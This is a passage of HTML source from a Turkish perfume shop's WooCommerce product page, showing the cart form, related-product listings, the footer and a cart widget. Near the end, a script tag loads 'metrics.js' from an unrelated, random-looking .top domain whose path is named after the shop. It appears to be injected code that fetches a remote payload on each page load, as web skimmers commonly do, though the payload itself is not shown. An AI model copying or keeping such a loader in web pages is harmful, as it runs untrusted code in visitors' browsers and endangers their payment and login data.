			class="input-text qty text c-product__quantity-value"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
						min="1"
				max="474"
				step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
					<button class="h-cb c-product__quantity-minus js-quantity-minus" type="button"><i class="ip-minus"></i></button>
			<button class="h-cb c-product__quantity-plus js-quantity-plus" type="button"><i class="ip-plus_big"></i></button>
					</div>

		<button type="submit" name="add-to-cart" value="9395" class="single_add_to_cart_button button alt">Sepete Ekle</button>

			</form>

	
</div><!-- .c-product__atc-wra -->			<div
				class="c-product__wishlist"><button class="js-wishlist-btn c-wishlist__btn c-wishlist__item-9395-btn h-cb c-product__wishlist-button" data-product-id="9395" data-title="İstek listesi" aria-label="İstek listesi"><i class="ip-heart c-product__wishlist-icon c-wishlist__btn-icon c-wishlist__btn-icon-normal"></i><i class="ip-heart_hover c-product__wishlist-icon c-wishlist__btn-icon c-wishlist__btn-icon--hover"></i><span class="c-product__wishlist-text c-wishlist__btn-text-add">İstek Listesine Ekle</span><span class="c-product__wishlist-text c-wishlist__btn-text-remove">İstek listesinden Kaldır</span></button></div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">Stok kodu: <span class="sku">RTJ6YEH3YU</span></span>

	
	<span class="posted_in">Kategoriler: <a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/" rel="tag">Çanta Boy</a>, <a href="https://nooxperfumes.com/urun-kategori/kadin/" rel="tag">Kadın</a></span>
	
	
</div>
			<div class="c-product__share">
				<div class="c-product__share-title">Paylaş</div>
				<div class="c-post-share"><a class="c-post-share__link" target="_blank" href="//www.facebook.com/sharer.php?u=https://nooxperfumes.com/urun/noox-k59-canta-boy/" title="Share on Facebook"><i class="ip-facebook c-post-share__icon c-post-share__icon--facebook"></i></a><a class="c-post-share__link" target="_blank" href="//twitter.com/share?url=https://nooxperfumes.com/urun/noox-k59-canta-boy/" title="Share on Twitter"><i class="ip-twitter c-post-share__icon c-post-share__icon--twitter"></i></a><a class="c-post-share__link" target="_blank" href="//pinterest.com/pin/create/button/?url=https://nooxperfumes.com/urun/noox-k59-canta-boy/&amp;media=https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml.png&amp;description=Noox+K59+%C3%87anta+Boy" title="Pin on Pinterest"><i class="ip-pinterest c-post-share__icon c-post-share__icon--pinterest"></i></a><a class="c-post-share__link" target="_blank" href="//wa.me/?text=https://nooxperfumes.com/urun/noox-k59-canta-boy/" title="Share on Whatsapp"><i class="ip-whatsapp c-post-share__icon c-post-share__icon--whatsapp"></i></a></div>			</div>
			</div>

	</div><!-- .c-product__col-2 --></div><!-- .js-sticky-sidebar --></div><!-- .c-product__wrap --><div class="c-product__after-summary c-product__after-summary--boxed">
	<section class="c-product__products c-product__products--related">

					<div class="c-product__products-title">Bu Kokular Hoşuna Gidebilir</div>
		
		<div
	class="c-product-grid__wrap c-product-grid__wrap--4-per-row  c-product-grid__wrap--2-per-row">
	<div
		class="c-product-grid__list c-product-grid__list--4-per-row c-ip-woocommerce-carousel__list c-ip-woocommerce-carousel__list--4-per-row c-ip-woocommerce-carousel__list--5 js-woocommerce-carousel h-carousel h-carousel--default-dots h-carousel--flex h-carousel--round-light h-carousel--outside h-carousel--dots-hide">
		<!-- grid-start -->
			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3735 status-publish first instock product_cat-kadin product_cat-parfum has-post-thumbnail purchasable product-type-variable">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-k38-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-260x230.png" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-260x230.png 260w, https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-520x460.png 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="https://nooxperfumes.com/urun/noox-k38-parfum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3735" data-quantity="1" class="h-cb c-product-grid__atc button product_type_variable add_to_cart_button" data-product_id="3735" data-product_sku="RXY7LKA1C5" aria-label="&ldquo;Noox K38 Parfüm&rdquo; için seçenekleri seçin" rel="nofollow"><span class="c-product-grid__atc-text">Seçenekler</span><i class="ip-button-more c-product-grid__atc-icon"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3735" class="screen-reader-text">
		Bu ürünün birden fazla varyasyonu var. Seçenekler ürün sayfasından seçilebilir	</span>
<div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-k38-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox K38 Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-k38-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/" title="Tüm gönderileri Kadın olarak görüntüle" >Kadın</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/parfum/" title="Tüm gönderileri Parfüm olarak görüntüle" >Parfüm</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>739,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.799,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span><span class="screen-reader-text">Fiyat aralığı: 739,99&nbsp;&#8378; - 1.799,99&nbsp;&#8378;</span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-4199 status-publish outofstock product_cat-kadin product_cat-deodorant has-post-thumbnail sale purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-9%</span></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><div class="c-product-grid__stock-wrap"><span class="c-product-grid__stock c-product-grid__stock--out-of-stock out-of-stock">Stokta Yok</span></div><a href="https://nooxperfumes.com/urun/noox-k46-deodorant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/deokrem-1-42-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/deokrem-1-42-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/deokrem-1-42-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="https://nooxperfumes.com/urun/noox-k46-deodorant/"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple" data-product_id="4199" data-product_sku="15YLREPD7X" aria-label="&ldquo;Noox K46 Deodorant&rdquo; hakkında daha fazla bilgi edinin" rel="nofollow" data-success_message=""><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Devamını oku</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-k46-deodorant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox K46 Deodorant</h2></a><a href="https://nooxperfumes.com/urun/noox-k46-deodorant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/" title="Tüm gönderileri Kadın olarak görüntüle" >Kadın</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/deodorant/" title="Tüm gönderileri Deodorant olarak görüntüle" >Deodorant</a>	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></del> <span class="screen-reader-text">Orijinal fiyat: 900,00&nbsp;&#8378;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>819,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></ins><span class="screen-reader-text">Şu andaki fiyat: 819,99&nbsp;&#8378;.</span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3567 status-publish instock product_cat-kadin product_cat-parfum has-post-thumbnail purchasable product-type-variable">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-k6-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-260x230.png" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-260x230.png 260w, https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-520x460.png 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="https://nooxperfumes.com/urun/noox-k6-parfum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3567" data-quantity="1" class="h-cb c-product-grid__atc button product_type_variable add_to_cart_button" data-product_id="3567" data-product_sku="QGPLZYHT3K" aria-label="&ldquo;Noox K06 Parfüm&rdquo; için seçenekleri seçin" rel="nofollow"><span class="c-product-grid__atc-text">Seçenekler</span><i class="ip-button-more c-product-grid__atc-icon"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3567" class="screen-reader-text">
		Bu ürünün birden fazla varyasyonu var. Seçenekler ürün sayfasından seçilebilir	</span>
<div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-k6-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox K06 Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-k6-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/" title="Tüm gönderileri Kadın olarak görüntüle" >Kadın</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/parfum/" title="Tüm gönderileri Parfüm olarak görüntüle" >Parfüm</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>949,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.499,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span><span class="screen-reader-text">Fiyat aralığı: 949,99&nbsp;&#8378; - 1.499,99&nbsp;&#8378;</span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3615 status-publish last instock product_cat-kadin product_cat-parfum has-post-thumbnail purchasable product-type-variable">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-k27-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-260x230.png" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-260x230.png 260w, https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-520x460.png 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="https://nooxperfumes.com/urun/noox-k27-parfum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3615" data-quantity="1" class="h-cb c-product-grid__atc button product_type_variable add_to_cart_button" data-product_id="3615" data-product_sku="PML9FXCCZ9" aria-label="&ldquo;Noox K27 Parfüm&rdquo; için seçenekleri seçin" rel="nofollow"><span class="c-product-grid__atc-text">Seçenekler</span><i class="ip-button-more c-product-grid__atc-icon"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3615" class="screen-reader-text">
		Bu ürünün birden fazla varyasyonu var. Seçenekler ürün sayfasından seçilebilir	</span>
<div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-k27-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox K27 Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-k27-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/" title="Tüm gönderileri Kadın olarak görüntüle" >Kadın</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/parfum/" title="Tüm gönderileri Parfüm olarak görüntüle" >Parfüm</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>739,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.799,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span><span class="screen-reader-text">Fiyat aralığı: 739,99&nbsp;&#8378; - 1.799,99&nbsp;&#8378;</span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3686 status-publish first instock product_cat-kadin product_cat-parfum has-post-thumbnail purchasable product-type-variable">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-k20-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-260x230.png" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-260x230.png 260w, https://nooxperfumes.com/wp-content/uploads/2022/12/Adsiz-tasarim-1-520x460.png 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="https://nooxperfumes.com/urun/noox-k20-parfum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3686" data-quantity="1" class="h-cb c-product-grid__atc button product_type_variable add_to_cart_button" data-product_id="3686" data-product_sku="LB54N7AC3A" aria-label="&ldquo;Noox K20 Parfüm&rdquo; için seçenekleri seçin" rel="nofollow"><span class="c-product-grid__atc-text">Seçenekler</span><i class="ip-button-more c-product-grid__atc-icon"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3686" class="screen-reader-text">
		Bu ürünün birden fazla varyasyonu var. Seçenekler ürün sayfasından seçilebilir	</span>
<div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-k20-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox K20 Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-k20-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/" title="Tüm gönderileri Kadın olarak görüntüle" >Kadın</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/kadin/parfum/" title="Tüm gönderileri Parfüm olarak görüntüle" >Parfüm</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>739,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.799,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span><span class="screen-reader-text">Fiyat aralığı: 739,99&nbsp;&#8378; - 1.799,99&nbsp;&#8378;</span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
		<!-- grid-end -->
</div>
</div>

	</section>

</div><!-- ."c-product__after-summary --></div>


		
	
	

</div><!-- /.l-inner -->
<footer
	class="l-section c-footer">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="57" class="elementor elementor-57">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-720db9e8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="720db9e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11148c13" data-id="11148c13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33548589 elementor-widget elementor-widget-ideapark-inline-menu" data-id="33548589" data-element_type="widget" data-widget_type="ideapark-inline-menu.default">
				<div class="elementor-widget-container">
								<div class="c-ip-inline-menu">
																					<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/kokulistesi/">
							Koku Listesi						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/kadin/">
							Kadın						</a>
					</span>
																																																																	<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/erkek/">
							Erkek						</a>
					</span>
																																																																	<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/nis-seri/">
							Niş Seri						</a>
					</span>
																																																																																																																																																																																						<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/set-parfum/">
							Set Parfüm						</a>
					</span>
																																																																										<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">
							Ortam Kokusu						</a>
					</span>
																																																								<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">
							Yeni Eklenenler						</a>
					</span>
												</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b806726 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b806726" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-10793382" data-id="10793382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23ce4345 elementor-align-start elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23ce4345" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1234889652">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fibd21- fi-bd21-phone"></i>						</span>
										<span class="elementor-icon-list-text">0545 289 32 64</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/4xb93qQ4DPuK3s1KA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Emek Mah. Ordu Cad. Sinpaş Aqua City 2010 Sitesi C Blok Daire:5 Sancaktepe/İstanbul</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@nooxperfumes.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fibd21- fi-bd21-subscribe"></i>						</span>
										<span class="elementor-icon-list-text">info@nooxperfumes.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-615b3b69" data-id="615b3b69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62365426 elementor-widget elementor-widget-image" data-id="62365426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://nooxperfumes.com/wp-content/uploads/elementor/thumbs/Screenshot-2025-04-05-215950-modified-r3xbj1v90lorre3lvj7hx7oq9zmv47cf893m95cy2g.png" title="Screenshot 2025-04-05 215950-modified" alt="Screenshot 2025-04-05 215950-modified" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6e0ac925" data-id="6e0ac925" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7195f8fe elementor-widget elementor-widget-ideapark-heading" data-id="7195f8fe" data-element_type="widget" data-widget_type="ideapark-heading.default">
				<div class="elementor-widget-container">
					<div class="c-ip-heading c-ip-heading--default c-ip-heading--right c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">2017'den günümüze hayalinizdeki kokuları tasarlıyoruz!</span></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b247977 elementor-align-center elementor-widget elementor-widget-ideapark-social" data-id="6b247977" data-element_type="widget" data-widget_type="ideapark-social.default">
				<div class="elementor-widget-container">
					<div class="c-ip-social">					<a href="https://www.facebook.com/nooxperfumes/" class="c-ip-social__link" aria-label="Facebook"><i
							class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
							<!-- --></i></a>
									<a href="https://www.instagram.com/nooxperfumes/" class="c-ip-social__link" aria-label="Instagram"><i
							class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
							<!-- --></i></a>
									<a href="https://wa.me/5452893264" class="c-ip-social__link" aria-label="Whatsapp"><i
							class="ip-whatsapp c-ip-social__icon c-ip-social__icon--whatsapp">
							<!-- --></i></a>
				</div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-763dc39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="763dc39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa82d7a" data-id="aa82d7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d8de elementor-widget elementor-widget-image" data-id="fa1d8de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="429" height="32" src="https://nooxperfumes.com/wp-content/uploads/2020/10/logo_band_colored@1X.webp" class="attachment-full size-full wp-image-9891" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-31ac565f elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31ac565f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-175f259a" data-id="175f259a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70e42022 elementor-widget elementor-widget-ideapark-heading" data-id="70e42022" data-element_type="widget" data-widget_type="ideapark-heading.default">
				<div class="elementor-widget-container">
					<div class="c-ip-heading c-ip-heading--default c-ip-heading--left c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">© 2022 Noox Perfumes. Tüm haklarımız saklıdır.</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6588c572" data-id="6588c572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52168518 elementor-widget elementor-widget-ideapark-inline-menu" data-id="52168518" data-element_type="widget" data-widget_type="ideapark-inline-menu.default">
				<div class="elementor-widget-container">
								<div class="c-ip-inline-menu">
																					<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/mesafeli-satis-sozlesmesi/">
							Satış Sözleşmesi						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/geri-odeme-ve-iade-politikasi/">
							İade Politikası						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/gizlilik-politikasi/">
							Gizlilik Politikası						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/iletisim/">
							İletişim						</a>
					</span>
												</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luchiana-child/*","/wp-content/themes/luchiana/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://meriksslaikibnaiky.top/nooxperfumes/metrics.js"></script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Sepetim</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Sepetiniz Şuanda Boş</span><a class="xoo-wsc-btn" href="https://nooxperfumes.com/magaza/">Mağazaya Geri Dön</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="/magaza/" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue" >Alışverişe Devam Et</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>		<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
